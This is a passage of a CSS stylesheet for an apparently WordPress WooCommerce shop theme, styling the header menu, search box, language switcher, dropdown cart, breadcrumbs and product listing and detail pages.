.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container ul .menu-item-has-children .cg-submenu ul li:last-child a,
.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container ul .menu-item-has-children .cg-submenu ul li:last-child a {
    border-bottom: none;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child, .cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
    padding-bottom: 30px;
}

.cg-header-fixed {
    box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.07);
}

.cg-wp-menu-wrapper .menu li a:hover {
    color: #DF440B;
    text-decoration: none;
}

.cg-wp-menu-wrapper .menu li:hover > a {
    color: #DF440B;
}

.my-account-link .install-info {
    font-size: 12px !important;
}

.install-menu-info {
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.side-area .sidebar-widget h6 {
    color: #f5f5f5;
    margin-top: 20px;
}

.cg-wp-menu-wrapper .setup-message {
  text-align: center;
  line-height: 100px;
  float: left;
}

.cg-header-fixed .cg-wp-menu-wrapper .setup-message {
  width: auto;
  float: left;
  display: block;
  margin-left: 20px;
  line-height: 60px;
}

.cg-header-search {
    float: right;
}

/*-------------------------------------------------------------------------*/
/*  10.  Search + Language Select
/*-------------------------------------------------------------------------*/


form#yith-ajaxsearchform,
.widget_product_search {
    position: relative;
}

input.sb-search-input,
.widget_product_search input.search-field {
    border: 1px solid #ccc;
    padding: 7px 14px 7px 9px;
    font-size: 14px;
    width: 100%;
    line-height: normal;
    background-position: 88% center !important;
}

.widget_product_search input.search-field {
    width: 100%;
}

#top-bar-search input.sb-search-input {
    border-radius: 20px;
    width: 155px;
}

#top-bar-search input.sb-search-input:focus {
    border-color: #999;
    width: 175px;
}

input.sb-search-submit {
    background: #222;
    color: #fff;
    border: none;
    padding: 4px 12px;
    font-weight: 300;
    font-size: 14px;
    margin-left: -5px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
    right: 0px;
    top: 0px;
}

#top-bar-search input.sb-search-submit {
    position: relative;
    top: auto;
    right: auto;
}


/* -- Autocomplete Suggestions --
   ================================================== */

#top-bar-search .autocomplete-suggestions {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    padding: 0px;
}

#top-bar-search .autocomplete-suggestion {
    background: #fff;
    padding: 4px 8px;
    cursor: pointer;
    text-align: left;
    line-height: 25px;
    font-size: 13px;
}

#top-bar-search .autocomplete-suggestion:hover {
    background: #f4f4f4;
}

/* -- Language Switcher --
   ================================================== */

#top #lang_sel {    
    z-index: 3;
    margin-right: 15px;
    float: right;
}

#top #lang_sel a.lang_sel_sel img {
    float: none;
}

#top #lang_sel a.lang_sel_sel img {
    top: 0px;
}

#top #lang_sel a.lang_sel_sel:hover {
    color: #fff;
}

.widget_icl_lang_sel_widget h4 {
    display: none;
}

body #lang_sel ul ul {
    top: 32px;
}

#lang_sel ul ul li a {
    font-size: 13px !important;
}

body #lang_sel ul ul a{
    padding: 8px 10px;
    display: block;
    text-align: left;
    width: 150px;
}

#top #lang_sel a, 
#top #lang_sel a:visited {
    font-size: 14px;
    line-height: 20px;
    padding: 0px 0px 0px 5px; 
    border: 1px solid #eee;
    border-top: none;
    text-align: right;
}

#top #lang_sel a.lang_sel_sel {
    width: 100%;
    background: 0;
    color: #fff;
    border: none;
    line-height: 40px;
}

#top #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    opacity: 0.7;
    top: 1px;
    position: relative;
    font-weight: 400;
}

#top #lang_sel ul ul a:hover{
    background: #fff;
    color: #DF440B;
}

#top #lang_sel {
    font-family: inherit;
}

#top #lang_sel img.iclflag {
    transition: none;
    top: 4px;
    float: right;
    margin-left: 10px;
}

/* Horizontal icons */

#top #lang_sel_list {
    font-family: inherit;
    height: 40px;
    float: right;
}

#top #lang_sel_list a {
    background: 0;
    opacity: 0.7;
    line-height: 40px;
}

#top #lang_sel_list a.lang_sel_sel {
    color: #fff;
    opacity: 1;
}

#top #lang_sel_list a:hover {
    opacity: 1;
}

#top #lang_sel_list img.iclflag {
    top: 0px;
}

/*-------------------------------------------------------------------------*/
/*  11.  Dropdown Cart
/*-------------------------------------------------------------------------*/

.cg-cart-icon-wrap {
    position: relative;
}

.cg-cart-count {
    background: #eee;
    display: block;
    position: absolute;
    bottom: 8px;
    left: 14px;
    text-align: center;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    border-radius: 50%;
    font-size: 11px;
    font-weight: 400;
    line-height: 21px;
    color: #222;
    padding: 0 7px;
}

    .cart_subtotal .amount {
        padding-left: 8px;        
        font-size: 15px;
        text-transform: none !important;
    }

span.cart_itemstotal {
    font-size: 13px;
}

span.cart_itemstotal {
    padding: 0 0 0 5px;
}

ul.tiny-cart li  ul.cart_list {
    position: relative;
    float: right;
    margin: 0;
    padding: 0;
}

ul.tiny-cart li {
    list-style: none;
}

    ul.tiny-cart li .cart_dropdown_link:hover {
        text-decoration: none;
    }

ul.tiny-cart .cart_dropdown_link .icon-shopping-cart {
    font-size: 14px;
    padding-right: 10px;
}

ul.tiny-cart li:hover {
    position: static;
}

ul.tiny-cart li ul.cart_list {
    visibility: hidden;
    z-index: 998;
    background: #fff;
    left: auto;
    right: 0;
    top: 48px !important;
    margin: 1px -1px 0 0;
    padding-top: 10px;
    position: absolute;
    width: 300px;
    color: #2c2c2c;
    opacity: 0;
    border: 1px solid #e2e2e2;
    transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

ul.tiny-cart li:hover ul.cart_list {
    visibility: visible;
    left: auto;
    right: 0;   
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
}

ul.tiny-cart {
    position: relative;
    float: right;
    margin: 0;    
    padding: 0;
    font-size: 12px;
    height: 50px;
    line-height: 48px;
}

    ul.tiny-cart li {
        list-style: none;
    }

    ul.tiny-cart li:last-child {
        border-bottom: 0 none;
        width: auto;
    }

    ul.tiny-cart li {
        width: auto;
    }

        ul.tiny-cart li a {
            font-size: 13px;
            border-bottom: 0 none;
            border-right: 0 none;
            color: #111;
        }

ul.tiny-cart li:last-child {
    border-bottom: 0 none;
    width: auto;
}

ul.tiny-cart li ul.cart_list li.empty {
    border: medium none;
    padding: 15px 20px 15px 20px;
    font-size: 14px;
    margin-bottom: 8px;    
}

.cg-header-fixed-wrapper ul.tiny-cart li ul.cart_list li.empty{
    padding: 0px 20px 0px 20px;
    line-height: 40px;
    height: 40px;
}

ul.tiny-cart li ul.cart_list li {
    line-height: 1.1;
    padding: 9px 0;
    text-align: left;
}

ul.tiny-cart li ul.cart_list li.cart-title {
    border: 0 none;
    padding: 0;
    text-align: right;
}

    ul.tiny-cart li ul.cart_list li.cart-title h3 {
        border-bottom: 1px solid #eee;
        color: #2c2c2c;
        margin: 0;
        padding: 6px 0 10px;
    }

ul.tiny-cart li ul.cart_list li.cart_list_product {
    clear: left;
    overflow: hidden;
    padding: 10px 5px;
    border-bottom: 1px solid #eee;
    line-height: 1.4em;
}

ul.tiny-cart li ul.cart_list li.cart_list_product:first-child {
    border-top: none;
}

ul.tiny-cart li ul.cart_list li.cart_list_product img {
    width: 38px;
    float: right;
    margin: 0px 0em 0.20em 0.5em;
    box-shadow: none;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    box-shadow: none;
    margin: 3px 0;
    padding: 0;
    text-decoration: none;
    font-size: 14px;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a:hover {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    box-shadow: none;
    padding: 0;
    text-decoration: underline;
}

ul.tiny-cart li ul.cart_list li.cart_list_product dl.variation {
    margin-bottom: 0;
    opacity: 0.7;
    overflow: hidden;
}

    ul.tiny-cart li ul.cart_list li.cart_list_product dl.variation dt {
        clear: left;
        float: left;
        font-weight: 700;
    }

ul.tiny-cart li ul.cart_list li.cart_list_product .quantities {
    float: none;
    display: block;
    margin: 4px 0 0 0;
    margin-right: 0 !important;
    font-size: 12px;
    opacity: 0.7;
}

ul.tiny-cart li ul.cart_list li.total {
    text-align: center;
    padding: 18px 20px 3px 20px;
    line-height: 1;
    font-size: 18px;
}

ul.tiny-cart li ul.cart_list li.total strong {
    padding-right: 6px; 
}

ul.tiny-cart li ul.cart_list li.buttons {
    border-bottom: medium none;
    margin: -8px 0px;
    padding: 20px;
    text-transform: uppercase;
}

    ul.tiny-cart li ul.cart_list li.buttons .button {
        line-height: 38px;
        text-align: center;
        background-color: #fff;
        border: 1px solid #e2e2e2;
        color: #aeaeae;
        margin-bottom: 8px;
        padding: 0;        
        font-size: 15px !important;
        cursor: pointer;
        transition: all 0.2s linear;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button:hover {
        color: #111;
        border-color: #111;
        text-decoration: none;
        background: #fff !important;
        border-radius: 0px;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button {
        width: 100%;
        display: block;
        padding: 11px 0px;
        font-size: 16px !important;
        border-width: 2px;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout {
        color: #fff !important;
        font-weight: 700;
        background: #000 !important;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout:after {
        content: "\f105";
        font-family: "FontAwesome";
        font-size: 16px;
        opacity: 0.5;
        text-indent: 0;
        position: relative;
        left: 8px;
        transition: all 100ms ease-out;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout:hover:after {
        left: 12px;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button:hover {
        color: #111 !important;
        border-color: #111 !important;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout:hover {
        text-decoration: none;
        background: #111 !important;
        color: #fff !important;
        border-color: #111 !important;
    }

.cart_list {
    margin-left: 0;
    padding: 20px 20px 0 20px;
}

div .dropdown_widget .cart_list li {
    border-top: none;
    font-size: 11px;
    list-style: none;
    padding: 15px 0;
    margin: 8px 0;
    clear: both;
}

.dropdown_widget .cart_list li.empty {
    border-bottom: none;
    text-align: center;
    font-weight: bold;
}

.dropdown_widget ul.cart_list li a {
    display: block;
    font-weight: bold;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a.cg-cart-remove {
    display: block;
    height: 16px;
    width: 15px;
    background: #e2e2e2;
    line-height: 16px;
    font-size: 10px;
    text-align: center;
    border-radius: 50%;
    margin-top: 3px;
    text-decoration: none;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a.cg-cart-remove:hover {
    color: #eee;
}

/*-------------------------------------------------------------------------*/
/*  12.  Breadcrumbs
/*-------------------------------------------------------------------------*/

.breadcrumb-wrapper {
    background: #f5f5f5;
    padding: 8px 30px 7px 30px;
}

.breadcrumb-wrapper a:hover {
    text-decoration: none;
    color: #111 !important;
}

.woocommerce .woocommerce-breadcrumb, 
.woocommerce-page .woocommerce-breadcrumb {
    margin: 0 -30px 0 -30px;
    color: #333;
    font-size: 13px;
}

.woocommerce-breadcrumb i {
    padding: 0px 5px;
}

.woocommerce .woocommerce-breadcrumb a:hover {
    text-decoration: none;
    color: #111;
}

p#breadcrumbs {
    font-size: 13px;
    color: #333;
    padding: 5px 15px;
}

body.boxed p#breadcrumbs {
    padding: 5px 0px;
}

p#breadcrumbs i {
    padding: 0px 5px;
}

/*-------------------------------------------------------------------------*/
/*  13.  Product Item Styling
/*-------------------------------------------------------------------------*/

.cg-back-to-prev-wrap {
    padding: 9px 15px;
    margin: 0 -30px;
}

body.single-product .product-title-wrapper {
    background-color: #111 !important;
}

.cg-back-to-prev a {
    /*font-family: 'Roboto Condensed';*/
    color: #fff;
    text-transform: uppercase;
    font-size: 16px !important;   
    font-weight: 400 !important;
    line-height: 30px !important;
    position: relative;
    top: 1px;
}

.cg-back-to-prev a:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
}

.cg-back-to:before {
    content: "\f104";
    font-family: "FontAwesome";
    font-size: 14px;
    opacity: 1;
    text-indent: 0;
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.cg-back-to span {
    display: none;
}

/* Resets */
.woocommerce div.product div.images img, 
.woocommerce #content div.product div.images img, 
.woocommerce-page div.product div.images img, 
.woocommerce-page #content div.product div.images img {
    box-shadow: none !important;
}

.woocommerce div.product div.images, 
.woocommerce #content div.product div.images, 
.woocommerce-page div.product div.images, 
.woocommerce-page #content div.product div.images {
    width: 100% !important;
}

.woocommerce .container div.product div.summary, 
.woocommerce .container #content div.product div.summary, 
.woocommerce-page .container div.product div.summary, 
.woocommerce-page .container #content div.product div.summary {
    width: 100%;
    float: left;
}

/* Grid */
.content-area ul.woogrid {
    margin-left: 0px;
    margin-right: 0px;
}

.content-area ul.products li {
    margin: 0px 0px 45px 0px;
}

.content-area ul.products li.product-category {
    margin-bottom: 30px;
}

.content-area ul.products li:before {
    display: none;
}

.cg-shop-archive {
    margin-top: 40px;
}

.product-listing-wrapper {
    padding-bottom: 30px;
}

.archive .yit-wcan-container {
    clear: both;
    min-height: 500px;
}

.cg-product-img {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0px auto;
    border: 1px solid #eee;
}

    .cg-product-img .first-flip {
        display: block;
        width: auto;
        height: auto;
        margin: 0px auto;
    }

        .cg-product-img .first-flip img {
            margin: 0px auto;
            height: auto;
            width: 100%;
            display: block;
        }

    .cg-product-img .back-flip img {
        opacity: 0;
        -webkit-transition: all 200ms ease-out;
        -moz-transition: all 200ms ease-out;
        transition: all 200ms ease-out;
        position: absolute;
        top: 0px;
        width: 100%;
        height: auto;
        display: block;
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        margin: 0 auto;
    }

.cg-product-img:hover .back-flip img {
    opacity: 1;
}

.cg-product-img:hover .cg-product-cta .button {
    bottom: 10px;
    opacity: 1; 
}

.added_to_cart {
    display: none !important;
}

.container .cg-product-cta a.button.added, 
.container .cg-product-cta a.button.loading {
    opacity: 1; /* NB */
    border: none;
    text-align: center;    
    background: #DF440B !important;
    color: #fff;   
}

.container .cg-product-cta a.button.added:before,
table.wishlist_table a.button.added:before {
    content: "\f00c";
    font-weight: 400;
    font-family: FontAwesome;
    color: #fff;
    margin-right: 5px;
    opacity: 0.5;
    font-size: 12px;
}

.container .cg-product-cta a.button.loading,
table.wishlist_table a.button.loading {
    opacity: 0.5;
    filter: alpha(opacity=@opacity * 100);
}

.container .cg-product-cta a.button.loading:before,
table.wishlist_table a.button.loading:before {
    display: inline-block;
    content: "\f021";
    font-family: 'FontAwesome';
    -webkit-animation-name: spin-360;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    width: 1em;
    margin-right: 5px;
}

/* Spin 360 */

@-webkit-keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}
@-moz-keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}
@-o-keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}
@keyframes spin-360 {
  from {
    -webkit-transform: rotate(0);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(0);
    /* FF3.5+ */
    -ms-transform: rotate(0);
    /* IE9 */
    -o-transform: rotate(0);
    /* Opera 10.5 */
    transform: rotate(0);
    zoom: 1;
  }
  50% {
    -webkit-transform: rotate(180deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(180deg);
    /* FF3.5+ */
    -ms-transform: rotate(180deg);
    /* IE9 */
    -o-transform: rotate(180deg);
    /* Opera 10.5 */
    transform: rotate(180deg);
    zoom: 1;
  }
  to {
    -webkit-transform: rotate(360deg);
    /* Saf3.1+, Chrome */
    -moz-transform: rotate(360deg);
    /* FF3.5+ */
    -ms-transform: rotate(360deg);
    /* IE9 */
    -o-transform: rotate(360deg);
    /* Opera 10.5 */
    transform: rotate(360deg);
    zoom: 1;
  }
}

.cg-product-wrap {
    list-style-type: none;
    position: relative;
}

body.archive .cg-product-wrap {
    margin-bottom: 3.2em;
}

body.archive .product-category {
    margin-bottom: 2em;
}

.owl-carousel .owl-item {
    padding-left: 15px;
    padding-right: 15px;
}

.cg-prod-gallery .owl-carousel .owl-item {
    padding: 0;
}

.owl-carousel .owl-item .onsale{
    margin-left: 0px;
    left: 0px;
}

    .cg-product-wrap a:hover {
        text-decoration: none;
    }

    .cg-product-wrap a .category {
        color: #b3abab;
    }

.cg-product-info .category {
    display: block;
    font-size: 11px;
    margin-top: 12px;
    margin-bottom: -10px;
    letter-spacing: 0px;
    text-transform: uppercase;
    text-align: center;
} 

.cg-product-wrap .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 1px;
    right: 13px;
    margin: 0px;
    transition: all 0.2s linear;
}

.cg-product-wrap .yith-wcwl-add-to-wishlist span.feedback {
    display: none;
}

.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show {
    opacity: 0;
}

/* Only list view */
.list-layout .cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show {
    opacity: 1;
}

.list-layout  .cg-product-info .yith-wcwl-add-to-wishlist a:before {
    font-size: 10px;
    width: 30px;
    line-height: 29px;
    text-align: center;
    height: 30px;
    top: 20px;
    border-radius: 50%;
    border: 1px solid #ccc;
    color: #ccc;
    padding: 0px;
}

.list-layout  .cg-product-info .yith-wcwl-add-to-wishlist a:hover:before {
    border-radius: 50%;
} 

.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show {
    opacity: 1;
}

.cg-product-wrap:hover .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show {
    opacity: 1;
}

.cg-product-info .yith-wcwl-add-to-wishlist .icon {
    display: none;
}

.cg-product-info .yith-wcwl-add-to-wishlist a {
    text-indent: -9999px;
}

.content-area .cg-product-info .yith-wcwl-add-to-wishlist a:hover {
    border: none;
}

.cg-product-info .yith-wcwl-add-to-wishlist a:before {
    content: "\f004";
    font-family: 'FontAwesome';
    z-index: 1;
    font-size: 11px;
    text-indent: 0px;
    position: absolute;
    top: 7px;
    right: 14px;
    color: #333;
    transition: all 300ms ease-in-out;
    zoom: 1;
    padding: 1px;
}

.slider .cg-product-info .yith-wcwl-add-to-wishlist a:before {
    right: 0px;
}

.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before {
   background: none;
   opacity: 1;
}

.cg-product-wrap .divider {
    width: 100%;
    height: 1px;
    background: #e2e2e2;
    margin: 10px 0px;
}

.cg-product-info a:hover .name {
    color: #222;
    text-decoration: underline;
}

.cg-product-info .name {
    display: block;
    margin-top: 12px;
    margin-bottom: 4px;
    color: #111;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em !important;
    text-align: center;
}

/*-------------------------------------------------------------------------*/
/*  14.  Individual Products
/*-------------------------------------------------------------------------*/

.products {
    padding-left: 0;
    list-style: none;
}

.cg-product-info .price {
    display: block;
    text-align: center;
}

    .cg-product-info .price .from {
        display: none;
    }

    .cg-product-info .price del {
        color: #ccc;
        font-size: 12px;
    }

    .single-product-details .price del {
        font-size: 18px;
        color: #b3abab;
        padding-right: 5px;
    }

    .single-product-details .price del span {
        color: #b3abab !important;
    }

    .single-product-details .price ins {
        font-size: 24px;
        color: #DF440B; /* theme option */
    } 

    .single-product-details .variations label {
        line-height: 33px;
    } 

    .cg-product-info .price ins {
        font-size: 20px;
    }

        .cg-product-info .price del span.amount {
            font-weight: 400;
            margin: 0px 3px;
            color: #b3abab;
            font-size: 14px;
        }

.cg-product-info .amount {
    font-size: 16px;
    color: #111;
    font-weight: 700;
    text-transform: none !important;
}

.cg-product-wrap a:hover .price {
    text-decoration: none;
}

.product-details-wrapper {
    margin-left: -30px;
    margin-right: -30px;
}

a.woocommerce-review-link, 
.content-area a.woocommerce-review-link {
    color: #999;
    border: none;
}

a.woocommerce-review-link:hover, 
.content-area a.woocommerce-review-link:hover {
    text-decoration: none;
    color: #333;
    border: none;
}


/* -- Small Product --
   ================================================== */

.product-small {
    position: relative;
    display: block;
}

    .product-small h5 {
        margin-bottom: 0px;
        text-transform: uppercase;
        font-size: 70%;
        color: #999;
        font-weight: bolder;
    }

    .product-small p {
        margin-bottom: 5px;
        line-height: 120%;
        margin-top: 5px;
    }

    .product-small .name {
        font-size: 90%;
    }

    .product-small .tx-div {
        border-width: 3px;
        width: 20px;
        margin: 4px auto 4px auto !important;
    }

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a, 
.woocommerce-page ul.cart_list li a, 
.woocommerce-page ul.product_list_widget li a {
        display: block;
        transition: all 200ms ease-out;
    }

    .woocommerce ul.product_list_widget li a:hover {
        text-decoration: none;
        color: #DF440B;
    }


/*-------------------------------------------------------------------------*/
/*  15.  Product Details
/*-------------------------------------------------------------------------*/

.cg-product-detail {
    margin-top: 45px;
}

.cg-product-detail .onsale {
    display: none;
}

.cg-product-detail .product_title {
    margin-top: 0;
    font-size: 40px !important;
    text-transform: uppercase;
    font-weight: 400 !important;
    font-size: 38px !important;
    font-weight: 600 !important;
    letter-spacing: -0.01em;
    color: #111 !important;
}

.summary h1, 
.content-area .summary h1  {
    line-height: 1.23em !important;
    font-size: 30px !important;
    margin-bottom: 2px;
    margin-top: 6px;
    padding-bottom: 0px;
    border: none;
    font-weight: 600 !important;
    letter-spacing: -0.01em;
    text-transform: uppercase;
}

.summary h1 a {
    color: #222;
}

.summary h1 a:hover {
    text-decoration: none;
}

.summary p {
    color: #333;
    font-weight: 400;
    line-height: 1.6em;
}

.summary p.out-of-stock {
    font-size: 17px;
    color: #df0020;
    margin-bottom: 10px;
}

div[itemprop="description"] {
    margin-bottom: 15px;
}

div[itemprop="description"] p {
    margin-right: 10px;
    margin-bottom: 20px;
    margin-top: 10px;
}

div[itemprop="description"] ul {
    padding-left: 17px;
    font-size: 13px;
}

div[itemprop="description"] ul li {
    margin-bottom: 2px;
}

.summary .star-rating {
    display: none !important;
}

.summary .woocommerce-product-rating .star-rating {
    display: block !important;
}

.cg-quickview-product-pop .summary .star-rating {
    display: block !important;
    clear: both;
}

.cg-quickview-product-pop  .single_variation_wrap p.stock {
    margin: 0px 0px 7px 0px;
}

.cg-quickview-product-pop .summary .price {
    margin: 6px 0px 8px 0px;
}

.cg-quickview-product-pop .cart .quantity input.qty {
    top: 0px !important;
    width: 33px;
    text-align: center;
    position: relative;
    height: 45px;
}

body .woocommerce .quantity .plus:hover, 
body .woocommerce .quantity .minus:hover, 
body .woocommerce-page .quantity .plus:hover, 
body .woocommerce-page .quantity .minus:hover {
    background-color: transparent;
}

.woocommerce-product-rating[itemprop="aggregateRating"] .star-rating {
    display: inline !important;
}

.woocommerce .cart .quantity input.plus, 
.woocommerce .cart .quantity input.minus {
    background-image: none!important;
    box-shadow: none!important;
    font-size: 18px;
    margin-right: -1px;
}

.woocommerce .cart .quantity input.plus {
    margin-left: -1px;
}

.cart .quantity {
    display: inline-block;
}

    .cart .quantity input.plus, 
    .cart .quantity input.minus {
        background-color: #fff;
        font-family: Georgia;
        border: 1px solid #E1E1E1;
        border-radius: 0 0 0 0;
        color: #666;
        cursor: pointer;
        display: inline!important;
        height: 45px;
        line-height: 45px;
        margin: 0;
        padding: 0;
        vertical-align: middle;
        width: 35px;
        position: relative;
    }

.woocommerce .container div.product form.cart .button {
    margin-bottom: 20px;
}

form.cart .button:focus {
    outline: none;
}

.container .form-submit input {
    background: #fff;
    border: 2px solid #111;
    color: #111;
    font-size: 14px;
}

.container .form-submit input:hover {
    border-color: #119dd9;
    color: #119dd9;
    border-radius: 0px;
}

.woocommerce .cart .quantity input.qty {
    border: 1px solid #e2e2e2;
    display: inline;
    height: 45px;
    line-height: 45px;
    margin: 0;
    padding: 0 5px;
    font-size: 15px;
    text-align: center;
    vertical-align: middle;
    width: 35px;   
    position: relative;
    position: absolute;
    top: 0px;
    left: 35px;
    z-index: 2;
}

.woocommerce .cart .quantity input.qty:focus {
    border-color: #999;
}

.woocommerce .container div.product form.cart .button, 
.woocommerce .container #content div.product form.cart .button,
.woocommerce-page .container div.product form.cart .button, 
.woocommerce-page .container #content div.product form.cart .button {
    background: none;
    border-radius: 0px;
    border: none;
    height: 45px;
    background: #119dd9;
    color: #fff;
    text-shadow: none;
    font-size: 16px;
    padding: 0px 25px;    
    margin-top: 0px;
}

.container .woocommerce .quantity input.qty, 
.container .woocommerce #content .quantity input.qty, 
.container .woocommerce-page .quantity input.qty, 
.container .woocommerce-page #content .quantity input.qty {
    background-image: none;
    box-shadow: none;
    border-color: #E1E1E1;
    font-weight: normal;
    font-size: 12px;
}

.woocommerce .quantity input.qty, 
.woocommerce-page .quantity input.qty, 
.woocommerce #content .quantity input.qty, 
.woocommerce-page #content .quantity input.qty {
    float: none !important;
}

.summary .product_meta {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}

.summary .product_meta .wcml_currency_switcher {
    display: none;
}

.price .from {
    display: none !important;
}

.product-nocols {
    margin-left: -30px;
    margin-right: -30px;
}

body.page .single-product {
    padding-top: 30px;
}

body.page .single-product .slide img {
    margin-left: -2px;
}

.thumb-inner {
    height: 100px;
}

.summary .price {
    font-size: 22px !important;
    line-height: inherit !important;
    font-weight: inherit !important;
    margin: 3px 0px 3px 0px;
}

.summary .product_meta p {
    font-size: 13px;
    margin-bottom: 3px;
    font-weight: 400;    
}

    .summary .product_meta p a, 
    .content-area .summary .product_meta p a {
        color: #777;
        padding-bottom: 0px;
        border: none;
    }

    .summary .product_meta p a:hover, 
    .summary .product_meta a:hover, 
    .content-area .summary .product_meta p a:hover {
        text-decoration: none;
        color: #111;
    }

.sku_wrapper,
.posted_in,
.tagged_as {
    display: block;
    padding: 3px 0px;
    border-top: 1px solid #eee;
    font-size: 12px;
}

.summary .accordionButton {
    border-color: #e2e2e2;
}

    .summary .accordionButton p {
        font-size: 14px;
        padding-top: 10px;
        margin-bottom: 0px;
        padding-bottom: 10px;
        transition: all 0.2s linear;
    }

    .summary .accordionButton p:hover {
        color: #DF440B;
    }

.up-sell-price {
    display: block;
    text-align: center;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

li.up-sell-product a {
    color: #333;
}

.summary .accordionButton .icon-plus {
    color: #333;
    margin: 0;
    position: relative;
    cursor: pointer;
    font-size: 16px;
}

.summary .accordionButton .icon-plus:before {
    font-size: 13px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 50%;
    color: #000;
    margin: -6px 0 0 0;
    transition: 0.3s all ease-out;
    border-radius: 50%;
}

.summary .accordionButton.on .icon-plus:before {
    color: #000;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.summary .accordionContent {
    padding-top: 12px;
}

    .summary .accordionContent h2 {
        display: none;
    }

    .summary .accordionContent p {
        font-size: 14px;
        margin-bottom: 10px;
    }

.woocommerce .container table.shop_attributes {
    width: 100%;
    margin-top: 10px;
    font-size: 15px;
}

    .woocommerce .container table.shop_attributes th {
        text-align: left;
        font-weight: normal;
